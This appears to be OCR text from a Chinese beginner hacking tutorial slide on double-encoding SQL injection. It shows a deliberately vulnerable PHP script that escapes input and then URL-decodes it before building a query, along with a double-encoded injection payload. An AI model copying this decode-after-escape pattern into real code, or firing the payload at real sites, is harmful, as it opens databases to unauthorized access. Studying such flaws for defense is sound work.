 黑客入门101 bilibili
二次编码注入
1 <?php
2 header("Content-Type: text/html; charset=utf-8");
3 $conn = mysql_connect('localhost', 'root', 'root');
4 mysql_select_db("test", $conn);
5 //mysql_query("SET NAMES 'gbk'", $conn);
6 $id = mysql_real_escape_string($_GET['id']);
7 $id = urldecode($id);
8 $sql = "select * from test where id='$id'";
9 $query = mysql_query($sql, $conn);
10 if($query == True)
11 {
12 $result = mysql_fetch_array($query);
13 $user = $result["user"];
14 $email = $result["email"];
15 print_r('用户名： ' . $user . '<br />');
16 print_r('邮 箱： ' . $email . '<br />');
17 print_r('<br />SQL语句：' . $sql);
18 }
19 mysql_close($conn);
20 ?>
id=1%2527 and 1=1%23